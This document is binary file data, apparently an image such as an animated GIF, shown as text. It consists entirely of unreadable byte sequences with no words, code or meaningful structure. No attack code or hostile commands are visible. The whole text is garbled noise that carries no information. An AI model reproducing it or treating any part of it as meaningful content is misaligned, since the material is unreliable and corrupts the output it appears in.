�[	`�I�\ b� ��pH2+��\�B�������9�l@��t{/cY��LP�U��J��P�Z�?	��ۆ�ϼ3y��H`D�]`#p�n =<^�F�{ ��q�Ч�R"�e=`�c7�����ᔰ�^�.Z�~?�`	)f�\�	zpSDPg?0vIA�`��C��@0x��d�������y�	(�F��s�������q���	��۰�sz H�uI�?�q�?p��)�=��n�X��f*��2E�}w�;�@�����M���g�p���	�f	͎k�uV`�q�u	>�r� ���!��!�H" ( `6 �x��Z������/c	�������+p[w�%!?�����m牖N�ⷂ����"�A {��{[
��ޓ>ۺ�?g���	E���p	c� �<@��6P\_�$=�UT@���<O �rA1B�qkp��
+����h�����^�1p\=��l:�r<P�VPm�q?c:��cI����]��</���В����&Z
\9��j
C��~氜p
��
X-�Щ�)D-�3�lpk�l � ��4/� �>����-rVfk�@��A�ql��P��P�`,%�����z�L�HG
�~	�.�'�6�t �B�1�u_��:�� �����p��	a�C��!G��&(W��)s�L.�%��g�.Z/)4��I��c#�E���\P��A
�>���E!���#���;m���?5p���O([�@D�O�ڳ)k���韥30}�h���$v�	"㟄=!�o�`XQ�ԂR��j���#F�4���֦�?M�ps��_� e���� $���s��;w�(� ��(<x�!��\&�*��7�:��/��o�&N�jݲ�,�le�t�+��%H���� ,�i��*��l�Ax���0h���V�N����)��Ab�b�<6��F�+$a��nA�c��\	O"�7�~��%�h��d���Y ��2��
��*s
3�4�����"��b�"@N��
=4��O@���\j��,[f��GO
�J�
�/�x
a����D�l�৞r�������.���P!@� ���!�b"8��Bp�'M�� PB	�OW|�� K���.߼�
E�� $�0������d���A2��,1"��!H#W4��+����??)�WC�\o�H^��e�P
��V�D �2``�� �6,���^��r�9"��`�r�X�i��#��<ɵ�O>)%W��WN�.�dع
�ق
e�@���FހH���x��������`���∂���4�@y��Kb��O����O8yIn���BC�/�p��.����a� �$�����b#��'��jH�h:"��d��V$���pY�P�,�T�I%�R<�ٓOH!�u���M���x����Ưy� �F(((P��	���
*�2��!�"�8�Ă^�@�Pc�AV^=M:ѷރj�]�OR�XJ�%�π���B�U��p���
 �B ��G��h�s��VU�.}j@�ʰ��6d!��Q�dW��BGv��1�Q�Ph��Π�q�
D^A�an��}O���,� >��u����&nH��^�>Ө�"���7��6��~��W)fa[Ђ�8�B�AR��|�?Q��Q2S����8�k�I�"p �z���R� �������}cl� PiJ�!��D��X���$�pE~ZR�c���n�%�JT��D��Щld考ܠ�Ś�@����'ـ�`:��<��*M��{`��o��Q������E)H��CG�Є& �	`d0��5mh��(����-� ���2�8����?�P@�AdQ]�1m�cm��Ďj��R-)��
�٠$��kn�� T��!��Lhb�SX�d�`&F��f@�8 l&5#*U	�zåmp+fZz��A�1tӒ{�c�������M�� �4���4��8�0@��P @ 2�	x�I(H�d�U��4+u�44�T��9=Oo��;բ>t�k.G��M�-�z�7Zn�y�p�$@��T���7l 4���"����Upx!V�:o�c��'lh����i��1`��و�Ę�<sC�$N�^a��i�9�Ũ��%�j A� �S���k0!���5�,5,yr�d4��%JR�����E�6�+/�G:�F\�D��GQ����4�E`���`Y�rM�04����y�-pC��~��(!�J�Q���� �(z�/P���Є�U�|���7��`��٦A8S���-R�R'1�F
����0;��v�T��h�1VbӃ���:ڧ�F��M�e�G��jpÿ��@~L��M�\(����A��4Y� V:�&�����-��xܢ�8F����~�١-~��Q�g�x��X��<t�� w#yk�F|g~P��P%"\��!��F ��F�SW�{vG9��1���dt��p��Rr��u��@	|�[WT�wE���
��a/��>��Dd��H�2�ds�T�X�`��ƺ �6ͭo��`C���l�a`�� �`��%��a���(�n�:X��YA^!�"�����CF�@�*H
������v8�! %C8bӘ4ƨ:]/���-8i�+��F�G�����S�E*��q��/۬�W����	�j0 ��`D2��3��*kva2���h�����#� ͸Q��-p�;�y��-�?Xd],Y�D���Y��HD>P�`������7B�y�{A�[�fV���4$�֜Fzû���ّ\�h��<1b8��3@���Wh��S���8�&��m��l��	$H,GP��1�Q�C�A��ۆ<���;�HC�sE;�dة�0�c�8T�c(�z����"���s�b�=��⯥�o�����".`���FH��mx��9�A��:H�0FK�����Hk�����6�@�yґ���?��t`3m �F��������:hF�G�BA�E��Ү�+&��˩<��#��J�ZCa�^���)���!/X���ۺWЗ<0�t��{���.n��������s���76F����.��`!I���c����?r6���$��T�ƚbE��)��YD�ʆ[�r��X	x�88���G`�,d�: dC���7������2:dؿ�p�d ���=|�a�0�2�����˩�S�IBt(5opG0蔀  !�	 � ,    d d  � �)�Q�H�<l��D� Ab��Hi2%�*����aqJ�,W��i�O��<Sbnң'r���PĿ2x(����)-AB�
:H� ���<zJ�b��� �"6\�Ä
%x�1�{\�R%eMn����̓6/�4�d#�s��W����]�PBE�2L�0���5jP�@���zX�� �Ղz�0�DT�n���8�˿++y�j2�0`���[��"�������'���*���$���T�
�<4��0cO����C��	"4\��sB����'�DGU�%:��C���R]xAW��D��C9���c$�@�
��0S��p	+�P�
�F���_|���p�~����$�	'���K�u`,�;HQ�q`H�OWH�O]&�fa4�`,d���}GBe,���
8���d"|PC��S�<��s�����X���QBm恃�]��JS� ��W���M��^�d��ȡ���"��Ca��	%���f4ЀTS:�@A|@���"=�ѷ�C�N���Z��"p�	'��BMK��ŸM8�ˉ���T.��?z�I���6EH,�0�,��Bx���?4�`g+`�@}��"����:��Ɠ��*���b����Yn]r�+���H�E/!��R}�I$�dU�$yl:�M���J����׀�
H���P0A��9���l,=L'$��X�(����9��Gf��SP!���Ʀk�E�$�����&5��RP@q��:���6L���U���U��E��:���M�-jA��A��>����YzH"	Y����*I3둕&�t�7(��3�߰c��=+�C;}<��8,,Y4��;��3O784��E�QEL&���I����&/m��K�ۺ�z<��&J	�?@ђH<�J�@28,/#:�ǀ��/T� � 0,��A�p�<�!�@2� t� �x!X��R4e��!�`��@��e�u���YV���0f������`�g
������( *@�kU�V�G硎<�s*� ��e�M�C���B���P���x+B����3���R�!j�o���?��0$0U�j�`�D�&�A*0  �N�bx���#y��D ���`	�$$�Ma�6U$6�
[����� �W����-��!9ѻM�0+`�¸Re����9�!�g*� �ip@*��X��䈅,B��y�-����,4qS��	C�@1[��Ǹ,B��CJ��_ �!	P�x�pIV�Cb!
<�C�� ��
�� ���Q1���!p���G�^��R�ٺQ���`9��Y�o�����%I�OW�Y��@�)S��5�V�A�Ѐ <�H*� �X��)*��J��-A
X�g��6Ǭx��� �-��x����'�6/���Y@�AN0Р�+�x���A!
	j������� 0�$��T��zP|�0�AZ ˼�k^�2޸��M���;��KW,��'d���D�Y)�٨s�hH�P�(W���\�.XB� �<`��8���nQD�8�Bx{��<B�L��Π`O}^"�pFr���[��G���� �(�@M<�b^��K�B�&	Z�g�H]w�',�x/�2P�R�=��NP���\��]��"+�#ax�&��x��՛�����@
>�  ���&��M��H�DV�U�A��.��%,���x�X �\��"��N��&� ��Y�V��2'�A�v��.����(<��M(%�j�B���m���#�p3���{�Ht�Y'y	h@�(��>�#p�d*��\a
��\�<���$ ��`	4˛+�l�[�x��W�N(fs���z�agx�$.Q�G�pO�RZ���>��� W��AH���>�g�e	9	�؎��!�C
(�v��I44�@3����΂���A���:�^�t��'�	S(��6�T]�LQ��I!ǨXAH�����
X!��V�t`� �G���e���ظr�
f6��#�? �2����,��'NA�So�0�����Ux!��� V W����]
yh�؊� Pa�n�BJn&���2��mp ;��QB� {��Ն����0�)�r�����xD��7(������
�@d��q�z�¬r0I�0g��_C	x�Y��O�6+N�����B)|�D'X�yIL��������������������.p���w���p��V�z�g�;yP3��[ 3�tu�OȐ\͐�0�g3��}�
�p��~l'L�7D��v� aY� �s�'Np ҲoH"9E��pB �g+#�if�O��H��y�0��
JAm�u�0~�L� L�0��v��~�@]؅�GD����RR0+�X� գg��w@p�g`p 9�O0bQ�U3v|�q�Y�����S�7~Y၇Յ�G�J!�C$��'H-8�BrApV
� �Dk=�H��=H{YQ�x#~��~��G�`J��Y��`X L�@~~D	�'����@Db(��p
�`
� 	,+;04�` 
0,6X�?��H��0`� !�j�h���~� LY���x������J�}"��Y���tXY���~��n�2aP 	� H� �xP���i0|�$���x� i��������n'	��y�'��	�I�C�
�gq��P � �~� 
 -�@�H�kp0��� ��� �9��t�´���΀�
�w	��y�0� ��pXk	Lk��@D��	�p;i�Bp �  JD)-�E�G�B 6@-��cQ����m�5�X��k�`i�@��0	��	ꇖ�H��7D���a�z� ]ȁU�� �� � �� }7��y�D0�-�m��n)�Y��Z	��p�(yK(��		�P� ���@�W�I�#���0�����<�� �I�)N���H����� 0bm�	�4����ȋ��`�xƀ�)e��7 8���d#٠Y�}�`Sa �KP+u�E�w]� �~��Gp�	p �A	n�o����Y���ɕ�yu����e�i��J!�:�����p	�7{���D�d 	 �����TЛ#6�e��v����J��?E��
=���Y(�� 	�zl��CdXWI���� <�D9 48�� P� P:�Y�ZT��y� ��R��	��镑)���q�МN���`��P7��p
��`q	�?���H�P��	F�s�U)`R}� 0@�0��)���0`�]�W����	�`8��
4�d:�L�	��H�0	w}�:�C��`�`8�
}*{`&�"A+PV ��0���0��
":AЃ
��|���yXn�Xh��� ���d�L��	���x�xz��8��P
�`	��u��� �� M����1ad��0C`κo!0���갷�h���d��q�;�
����ٹ�˝�`�P�P
�P	��S>���� ����2;$p��Y
����`���ۉ2��.�d���G��;��H?��S��qiJ��`�c �_{,�Z-����K�" l�<�lO���u��o	L�@�h:�����'����
���	���d��p�C���	�p_�T�FSW�V eK��w�� �FC�i��JA �:
pm Ǚ�䐟���08i����!��4cqD�ǉ��j��Y	K�Pp84�bq}� '��� �k�p�/0D���S�
�p��Y��KT��
�sug���Y����b@f@�P{�Q��Ȁ��K
�����T u,��J=� D� 9��FA' ��ܛ��؈C��LL&��)~�yP�[�3a`��v��٩����
Z{Lz�S3�,� Ag� -�� �$ {@�&P��m�Ȼ��ŇEz�TxCw#	�&wˑY�@��X�˻O8DX����	��\���-m� 	��
��*
�7��� 0D[ƽ��?e�E�Uk��;�b�	^g@ssC��f`������k��Ƶ�
d�G��%ƛ+p�� �MJ��=� @����@���K���p���J��B������&�f ���zjZ�0��p�b���
�0@�`�b0�:�-@:L=��<���P�>����j-p���K�I��9��j
�����@�3���;�
M�D����8�Z+�L�����Z���� ��:��#�ZPi-'�
�4������dݜU+���	��u[��W}�J=]�,כ\
��T]�~�$n��	P�Lsʫ��� (��� č�
@>�� U ��K� ���S�i��<�YȄKP�W�Z��	�Х�׋�{�+�{����KRR� �?�J1�C��@�A�)����K�ۜ��a�}���Y�
 X}�
׍�M
#�КP	`�b �6� ��ϻ�f�g0�* �-Č����L>1��pGwt���K�p�̻�`�h�٭+�K��ݤp����#[
�	�	Xpu74� �� �ML��;7N�F�  ��س<��H2P9
>t�Ƞ�K�����Ժh� ��s�	��z��
����Ч�%��AK���l <��~߻]��-�3ܴ�@�� U�P� ���
�{`��w>~�����X�#~��	� �O��WGi�	T@@�@`] g���� �� � 9l+N���Y��b���PN(���.�~�D	�>��Q�:� ��~
xݙ�f	YP���b�0�$��J�`���V�/�Y������
w���T�H�@�����Z�[��[��[`j�	�@血�W<��x�A:��@5p�}���J�~�Z}�)@�MD�=D�C�R=�	��
<�Cz��Y��L��Z0DQ��Q`�Y0qz	!�z�)�NED�E�rqp���{��9��(N+�_����r�;�Wr[�����Lp�X��Y�̏ 	��	�����z�R�B �ln`��M�@��@R��^+ns � ��D 	@�2:%Pi=�G��n�VO�o��,����P�Vz�&E |��l������� �D=d�4�)�YMD P�'���7���	�@	Z��/�R?��^3�����vU�	��	��s2H�K�lpD��!����n�q�A��-~��o��e�#:�x�	L�}��������J���l	��	��	}J� ���%IM&�����6m��������$ P�*Px� C�@�hD9 �� h� ��Hi�jV�Y��u��E�P�B%��4�S�OM?���	��3U������8u�L�Q�	/���/���= �!�� hT�2�?0`����Ƒ#ju�Y֬S��}L�$ʒ��
U�Ԩ�U�l�Ã!D�xE�D�j2�.Ș@o�zl��?++B�RB�}��FC:k��E+�I[;���N�C�Bu
j'L� ��剎�Y�I� 1`l�`qJ�1<��#�|����*2�7�ࡿ��K�!ؠ���l��\p��S&1�J �D�NN9e�ZRAE3Oʫ䌊���V�H�8�H�$�ya	Di� �
���R�����#`�����(��� ��c�q�[nAFg�Q��NL��NP��eZj�3��Ē��(�p!N�#��g!�� � �r?���LE�����,͂@�^�Ȇ`HN���C6q�4�t��3���Le���YP��K �(/���%v�������$n�!	&�R�, ���`��XZ�����@�.YeC��U�B�p�c��_~��יgq%�8-�����$'�0�~��8��!����o'7��@���X�7+!H�A��"�8B��$�6���\n��7h~��Ж�>1ϒ�>�14j"�8��Qj�9�"����K�q�# Y���߆���� ҆4(d#�A�d
I@����qp�G�\j�	�K*���G���f�}�	T@�
;*>�Q��8I?�H\�)�DP�R��c��!6��h���*"ѤWl��h4ߐ�YJ	e�I"a�3|������A����ky�K)��`
TyAe���m��&�;LB��G��Mx������".q�0V�ΰ���_����'@�
S�V��=DXM[r	"�$-`}�@
�` � `�l ��� A�_��*6 ����>��P�BE*
�B
Nh�W��?&�1`P�^p��p��!w(� ���`H-�,pڜ�*��^�#�H <���E�A�A����� fA��'>�̸B3̛�'4q�KT�T�b��(�/�aY=��gFء>/h�Ed3�P�R!��	�@�  T��@	��R���jh�bƆ���ؘF�	Npb���ff��)�����@8��3tQ��u)�@w0D" X��'�%NG�%�X_ ��!�A��ë9�A��" �$<�MlJ�6/�M���*��ӼP����dXgE�#�j�#CB4 �P\`��&���S#��v��#|Ip8��n6hLc�`D�P@O��)��)R��kb�\�
U��1�se�I� �,�CG`e5��7n4U @��$�+�M���:�܄5�HB���N��=���0H��fB�
�n�y�`
)V4��^�qa kZ��V��!V��QFp�5��
�� 
d�u� �W��%��p�Є�mP!�Hmh���l'@���IEz�jS6Sb��xDZ���3�W���?�0����F~���t�!��o���P��Jp�4(����b�@#.��m�$�)bf��ǝDL�S���(/�`
�>B��1�����!U�����opCGp�l@�\`�kH�=�(����"�u�� ��o8z�`f���o�9,B���d ���d���'I�7z ���{�A��ڥ�
Yv4�?8���lx�1
���Æ6��������?j�mCz�1��fd��&�X	YkB���*b$��<N"���CtP�.� 
| X 5�H!�ET�A#�XC4޸G>����ԉ��3F�Im�;��i��X�1j��)��܄�;�k��!`���{��opC 1(��e�~ m	\�AB�4+J'�@"�ѱa]�D#
��1֬b�̀SFE�
W�B��w�e�	I��
��GE�q�@B7��"p�	L@@� ,����.���`�8���t��@��h~Cw�P�+�j���b,�MY�C��9�{n�>�#�H�7aB���@=��c|�d`�6Ы�@jB+B/�A���F�����o���1�����p���2�A�紻���'6��W�Z���GЃ��CLCk�@ӓ�
����_�P�A����R��u����G#�a�Y���i3�ZOj�B��G��S�z������|T$>v�i��	���c>h�x�8C ��q��Ӻ�
�x*o:Vp�P��һvh��I�VS��cX��Qk���Q�.{��AP��+(�t�|�|`B�k�CЀ��8%�:�DYi�<"fr�+�E����Gh�<`�8���+�$��!߈?���(�AW��Mȃ+�?|�l F��j�6`�9� Ѐ��$`�B�C ��>������{��Г�W�v��fh�d�Nl�f�O<R����B��5$Wخ̘A��Co
�t��|��{�D��l�k��	��@��� ��ۃBPDY1"��:1�:�4oЇ{7��dP�cp�d���kuK9���3,�Q[͐�h��E=h�mЇ���j@F�Eo���� ���1���4�RD�Ù�k*M��q��/LN�v���9�3�c8u��0��L�`��� ��,Y�9y�D��}�}�o������2$H��Axz(�ӈ����C��PC����c=�C�cI1T9/�t$�t�����������lG����jBt�
 ������A�A��m��m�i����äđ�Yh=~��6K�d@�f����3��d0�b��$5Q;KW-X�	ŀ�����W�C9ܿ�o@� �p�� �Ё�C܃H��CpG؆m�ziH��\�mȉ[�[ �ɬHr�� ��i5�GS,I`i��5R5�=��GV`�M(�LF�o��p���@��hk��4��,�m�X��`��ʇi��.Dg`���ķ�Nl�pv(�T�bP�:��5QÐU��`P�6�}�?��Oo@9Ё�K�DpkhF(�j�k �cr�=Lmȇ�`�L���\�NT4-=[)�c�P\(/Q[�0O�Ð�HML��6h���ihn -���  !� � ,    d d  � c�G��6X(��j�� ��?=���r�ʔ.Sz����G�+���[	�R�+M�H���_�4X�;�S��>/���_	2��(��	��T��`Bι�?�j�¿��0A�"N�Ё�I�,���y�OG;�T��L�{k6�$��0vz �x�O��I� a��jK�0��ǌ�T�Q����y���(�Ƅ��x�@D�D�ȁQJ�)U���RS��WTO��ʒ�k��
�	$Vz��ԡ��OU�иn��Q H|���t�y�T�,aA��=x���D�0���LMt�J=���S`�`t��@��$�o	��C9�`YU�"<��*��Sv4���J ��B���"B�4�	�'����d��	'x�B�M���W0�Ct��r��Jq��J^L1���`��,�C$�t�	+��
4ఒ�"� �*��C=��0%��i���At�/r�^+M��?t��C�U��?a(�?yX�Gy��WXL��K�СM�,���J5x�4l�L@�����9�ȣȔ� ��J�Ɓ��,fH�i̡��)��X�ĩz��$�D�G$adQ]�,�C;��Y	3��f�$k+9��Y!/�&�?7�t��BV`��+��B���0ؘW؄�,�i�~Q�?����&+��nS<1�J9���	v&{]DG� �L� �`p���s�;�!%8���^��X8�`\KPr���_ɑ	F�mD2���[�?,_�	',��{�%���0�`�-���5��
0@�T��}��9�1�<��c+���9l�jF{M�E��{�_��E]n��H��p��ܴo��JPH��9�`'=�8�P�	8`� �T��^���?��`�T �`'�!�(�%�$����#b�k�J�\�R'X��B�f�W|<��p&h�? �	���A8ޱC��2��pƵa!X�K$�,dA� V6����K]��<17����
æ��*ȋ[��V����:` 	���hE��XE���8��K5�	�[�������D��]��`	=��'���$X���y1g������octA�p�/P  ` ��
r�X	+���L HG����'��IO�JP�W�ē��	�h��Ze���&���G��'Y�� ��o
>؁�w�P` �`�?@�P�
��G:�p��,f'>�X�6�����tE�q�[��� E�4A���}b�	�B!�H@�`����(��O�pB�.u�0$ Ƥ�?@Ȃ����< $)3ݦ�&���T*s�-~����D�����1�r Nr�+��]+�F8�{�j
@��?X��*@��@�F�Ă���<� � -��	�1�M�.���&Ba�d���h�-�ٲG�Ӭo�Tk< Xf:@��0}>!
U��=���-���ar@=�Gf��0���X�6�?�}�I�{�
W����xE)l7	��AlV�J�l�l����AbB�'8���p�ǌC���K�B
)4�q`� eL��@
9�c�@�u���'eA�[4�����'�&�R�a]YXB�!H
"�h�ޙo/�n\.����.)h�!�@+D�G��s�T�%Glg�g�Vbۖq"����JB�	�E���K\p���`Y������df�k�4�])T�Z����0\�9`�3�8`������G�� �\A
�%��L�7!cЬF��Y���,�ɲ6���S���+�)x!c8m]�zNa���GT������ ��}���K�rpEН���?$`�D'�j�W������j���a%R�B��W�1efؔO�%�� /�k���)�
��@^(�,4a��u號�@@����	KtB�_��-6F��ċ�s�$J�FwB�~����Nf%�ܸ.K�`t��^Ϡ��8p0@
rXB���a��?��h�v���-:��d��Pg�Of�<��+1���^	�Ip��8�?T�2��8-�Ahق4W�S�f`�\��=ȃZ ��G#+ȀC�k.t�|%��Ǧ3�
��\�%VNmj3|���6�׺ǯ���pPȕ��(��8�9@�w��H�
m��J��P�+ތz��H��e(o<%F*�PPB姠���%��ܘ�,�3�v�?�r8�4���TO����"?��0�/�J�v$���_��)�S�/�,_��5�r����7g����_hA��� t��27�@��jB�RN���\*�z����`�Ɏ����7�@��r�|?�?�b-��`�� B0�vV@D�s?� PgWtM��Y�.�QF����H�02����M�}�g��B���Q�}+4DFpHp0`p �.K�E+A	�`rS�r��q�$�a�M��-�
��	��M`�r��|\�yhH� }�0	�t_�:-@P � @� +� @H�^6�9~��t���x*�q�m+�m��{��]u����py��8X�?����
XQZzPgS�Zc�}	~ԇwB\p�5?W�1��&(��x��M���p��7|�(��D��P���	�PZa�0�{P 
 d� �4�] Gp6�TL�S� �5��7��d�W�p���X;�`r+g�^H��X��(��p�"B��*��� ��$L�(�i����t ! )��	�(���Ybe�@�uň�v�x"���q��8)�:��x	�p/{u�<� � ��8�E�H�B0 i��K�)ӏ�x���M%���]+х��2�e?��q���؏Π�Xq
�p	�] �DD8pP �$4X103����� @WX�x���ψ�8�cy��>���N���gX�S	�&=���� 	�  ¤  ��HI��V|l���M���0,�k��,q+	Ա�]�e?Q��i�S�Ju.���C����b �x�H�Bpb0p�%	.����e����g�P�����a�	�b&X���o�\�	�G`p��uA!� �� 
�8�w�(B`�I��yP�oɖ�Յ��|-*u�@�Q�	��a�6��Ѕ�9��@���	� ?��)��$QP ��p3����i�A`�+� 61���	��@��x�d��0��7	��i�pJ�@9�Y_��?�	�pc�;p1G@5L L��b
�8+�B�C7�P~����ԩ�G�����p8	�	c9��e�XQ� 
��awS:�3�� N� P��L�3��VC��ףΐa=�+)�Աi�	�s	#œ��Y�	�ƀ��0���	
.U�<!� }�o� � 0,��i@0  ��@
p W�y8�����k)����]&�݆>���I�e�8��P��p����ONP�D�������ԡ ��GО  NZX���:��`�dI�0�e��Gq�87�7	p(��j+Ql�
`V�^�T@��v� *L� ��eA�i!�lT��0�p�P���g���8��`�]Yx������J����в��	�P	���<{y⪥� P��T:S�PX+���Q,
�&Y�q:��
�������F8$	�xhj�� ��X
��.AkD4!p� ��KL��*� �XQ� ]j*��Ê:K���	W
���9	 gB��E.�>���@����
��	��b �� ��@�K�� #�]  �k���`S�
޴�hj�ǀ��Z�p��JO���Y�C�`B�5	� �o鵠��Ua����v�>P��4ly8`��� �d)��+ѾT�bxq)�fj��{�p�@��gp2p�u���uZ�fF��
�P�0�f�ޤ��'��
�*2A�)��A"L�	����)��о+!iPX�ugڅ�GL��07��)�7	��	��5�3l��[p�q� 	{�]@�+0p�S�����+��;v�jL��`ǀ�G������z��ٲq\���`���rq�
,k<����o��P���4�S��8G	�L�8�0�>   �E�;5Yz�Q�������@i��ëy��	���r.)#R+A�;ˆ�W�E���
� 
�p��������K�@�KL��?�y�b?�ɮPm\�5��k�k�yqL��h��ג�������
�P
� 7c�`�����b	` ���@����� �? �˼	 �F�� ?�	�:;��*����+�
i鈡���WĔ��O�
�����Á
��w��+�����{����3M`H� 8�	���*�Q�W�պ��p��,�
��
��ק�
Qǆ� �s�
� ՟ 
Q\b ?�"p �#����}0AC�ƾ\$ ����@R�]�$�o��� Öh����-˟bږq-��Wة�
{\
B:՟P;��U : h�	���}�hwG4��T  �
�a��o�Sp�
�0^��U�����l���u�����qۯ����	t��@"�@`��	� ��� ��+���ԭ����z�@i�2L
��M�6��V��y�mI��M��rS87��� }+a��	`P�>�\Ф(�}n��� ~H��%�?�	�+�d4��Tx��qܕ��ɬ�G���@	X����S�>�S;��	�0Յ'���@��7�E�]��@` 9��Ѓ���5��g}��!��D����B��F�0��@	[�h����x����fp�'�.�sn���pߞp	e4?�#0�n# HN�仴�D���: �~.��m��H �J��	)�[�\�[�Z��̮p�C�`	U]x��*�	�D0B !\`�P���@*�  �@\����0�!$&�/RP��L;î}��L�gL�� ���Y�����tq��D*	m`f?!n�n@N�@ L;��$4���թڝ�o��=%" j냣���Q���>�O�ξm:��	��i�m���D@V@�q�D� �	@ ����f�]�$ �h�B��S{@7bx
���Z@	��荧ɾ���k	�`?� �����	S�B�l�|OI �D�@�s���� ��Pٍևl��3 ���`��h�f�f/������q�	��4�	�P	^0\�0H�0����O�����)   �뢽,0�_�A�mP��������l���N	�	��	���?a��N@[7 Hp��Bp9��{����
0T�+������O��,>�= �oƿ!��b���?W�NQB���-Z$n�b&�H�8u
��ԿO�<]��	)R�N�$Gdܔ�ba`PA�>� �R�B�5u���K�`����BW��Ѣu�ı�<�DI�$N�N�CU�&O�θt��U"���[�F�4$`�3�?�<�@�q(�,U
A�f	"���p�U!i\dh�-ַp�Bej�$3�$I���ԩTp�����ҥc\>��"�I� �c��$�[���4p��(*.,�I���>[u�a���l����������N(���NP�%�ZL%.O<���3���%��!� ���I>�:�n�`��8 ＞�C=$�@0�'� �h���\��ϥ[n	,Zp1�+[fA%�<��H�[j�N`�6� �� :��;���@�a�{R�J=�6xA��lX(6<��B���R�r���Gc^s(�� ���0*\�	'
"���5�ܠ�[�R���>��63��3!��%>�	��#��hu�[nq��D��'�f�qZj�ŕO8�$��0)�8��p�>��;�o��:[L�&Hс	�aaL _�nz�� ��S�YJPVC�e�Zd\��k9��I���.L�sb�h`�A΍�l�o��"H`�	��G�
@X�T�	( 	6�^�*�=� ���coA�ac�F֞�%*!!��J���(������KA�8�:�h���R�(\�5��޻�O�� ���#X�.�d���������P@�8K�|���/���������7L-�!x�N���`t�3,����M��^sd���f�)��bPJQ�I�w%�P�ĒK��ؒ�2_����������D9�^�np�b^ڣ���*�H������V����, /y�G(J��"z� �'4��J-�8æ�ֵ/�O5�C���7���i��U `!0�?�ա�%D(�i\ҫ?	KX��޶OH�-R�Ҕ$����B]�\�0ǽ&� 	�8#��>�iG�@���G%��?x �!�KD����ixH[S$(�B�R�"8[ȃ09�h����2W!/Pa<؃!����@� �"8��!�����%k����@�� ��1$j�%���RR�A�T��$��2G!��`l���1'`�Bp�F4�������, �z�
��	x�~�<�S< ���Wj��B��]��yHI\�R�b���҃<a�T3��K$:�j�azXH�P����|C���p'�t P&��,�)� |�!�6��%���?�0]�q!a�(@�D��b�iP!?щO4�Ĩ�H�W�jfLz���)�$L���G5�p�|�e��b^v?3�S؋� 0�q��Y���N�!Rj�?f��T����H1�f���cx�"��HT��{� Z�"�����7� M��
T@���|<)�� B���C�#��K���5�+KR-�╅�
�D$����F(��fa������ �	�� x�XF#��C�B&<Z
*��Ы$�Y|ſƸ�b�P)vQ�}�%6�	k����B���+,�� n ��F�A��jbH�Ѯ�І��4�E�?�}�6k�B��8\ ��x�r{�c�'jU� (4��h����,qՅH!��>�AZ@b區"� y���J�� ڀ@��5�36�����ƪ�-���c0��M�o-���c���(�	&/Y���?����%o@� d0�Ԓ���6P>��m�����?��7���0d!�;F��c�����2�e=טT�&8�h'oBy����t�#��"�tz^� �6 �$A��e��@��?.��#�(����X�fҮ���b��׍�71��g�N�ɞ`2���	&_���G�сDL�GP�. ���2��?�P�[�1�Yq3��[#y��B\Ҵ3�B��x���j�.TA�C`�:��d#T�"��_`�(x���A�6݆ �|������J��w���[qFv	-���R�b���G�w�4"��G>ЁDH#��4��� W}Q�!�����І6��E T!OF2����#�����g�>Ϳ��)B�������C�"�o���4 7���9�c�?z[y8�V)�]H$���'�M�~��k�A�a͂�R(zyuw�(X�UH����>0��ojc"�xd�����-B��@	;��#m�� �{���k�[`��";�#��8���*��W$c*�RpX��W`�Mȃ�s�{���$چ$��Ȁ���(���1B ��)�����|H@Z��fXdh�#<B�#���7�Z�[���5R��+�-�.\V��+ /|Ї|�B`�҆F�؀��:��=(�F��F0mS�ʫ;Z�[ =� �#tr0A<��c,\(�>;�H�5��BZXX�W U����}���&n�t@�
 �8�$(���C��]"��/l�)�kr���0�EYB%DAL=cc���!\`�C��a�����3�:��ͻ6Dhn�;Ȁ�8�/IF �;�G��HÁ�<�脅@D%l���d)�B�@H$���3�}����FLH̐���v̇�bn�o���@+��Fh�D0�BhG؆m�%8�A0�������d��%<�f��$4�#9A���3bHFb��C�F?�c�W A��6����F�.o# � !� � ,    d d  � ����AD�%f�q��2>���G)M�e��o
�&@�蠡cʕ�y�L��̕'>z4��߿:F�8q�'���p�Ç#
��Yĉ<E�����xȒ'<.!cF	�k�!�F�90v���%��xX���ߖ^�t��Oʔ�Rd�ȃ��0v���O���le� �o"T%j��G�4	+��ʻV�C�-<��	+�,ibr��*x��y�͖`�\�R�&�*&���"���=*��y�%��/��9<��Y�⃎=���+�`��g�zA�'���]Sԕ�q�3Uw����Q�]��W`d� U41�8��+��BxpA4� ���\���$p��0�� �dp�] T	4�d�p;<��I~IQ�=,QE�P��F�,Y!�y��`�GJ�5a&�9��N<�PÚ$LEC�&�0C�(�<("�8:�E�?y��g(	'�p$vMT��?W$H\-��)aFz���$���HN��2-�f�;��Û޹ٝ
$|����9�s�=�U�4�>���� �nU�X4��tS�Y%TV�����+�%�p��?_��ES�i���dQEm�p
!80�pP�R���p�B���}���;��3�t��St�G^t���n*�c�)�?�p��&�H�#ad�O����"��Cj�9�
�U���x�4,b��l1�ٞ=���>�|oН�����$��zDn����I'��4I$g��PL�������L;���	0�0��,́s�s�U	0��B\XL��J�~�E}���&^j�$T�{�$m�ˮ$���	'�qbI��|���XHڄP.�;�dq�&|0
4�A���*4������ҕ��K��_�����Ǽ��얛v$l��r�2�o�?f|��7��n�a&�)D��
@��(���@8�V�@���)��S���ݼp��au�p�-R�
V�ou���F��I��*�#�g�/|A#�Y
������4��	 z��U(p�>O�o��O����A��P�P�x�+\3R}I���_� A�u]Bn�#`F<�A�	P������ 8 �a�ؤ�H��=� MxB��G�,�Y ၾ�HtB���E2��JW�d]i{�'��1=b.��H6.��-����?�i�E!2A
p F:��*BJ���(q	R@Ux����&^�'f!�a8�ǰ�?�y:R�~2'G5&�l�$�B�0��%(�DRP����d�H����
|�i<��J�%�/���ƕ�^~J���-��x$����_I����S���&�E2��v�%�4gz�g =�*�-�S�	`��%9 �Ѯ��/y����ؒ0�A��E*K
���8����0u�H<�UK�A� @��<:j�^���%�&U��|0*Us.��8�8��� D�' HދT'K�Ѻ ��'�+l�xt�+�І)��*<��	4���v�=���G֪0����Q����|���Ҵ%�ju��P���,`ʔ*��;b��Qt�&��	�\�4�"O,�8���o6٤>I�?:���}�|�0`�	�� da	�kΖ6yB'^f�� �Z����?ؑ�W�~_JY����(�? �"dD������/��sR�B��x�&0A���G�u �	9p�����4J3�M�2�ri┶(�M���P��:L[��H��6\�^4��E�S w�pe�U�4����Nxk&� 9�?��rЂ	��@  �8A� 	K|b����1Y��̺d�'���*�Am�C�����au���$ ��-�\�32s��(<!�v��3 � ln�X�[����Ѐ�#��KX�%<1���g}�-̌�u'��k��c��M�ӫ�x$:щO�΍���0��g�
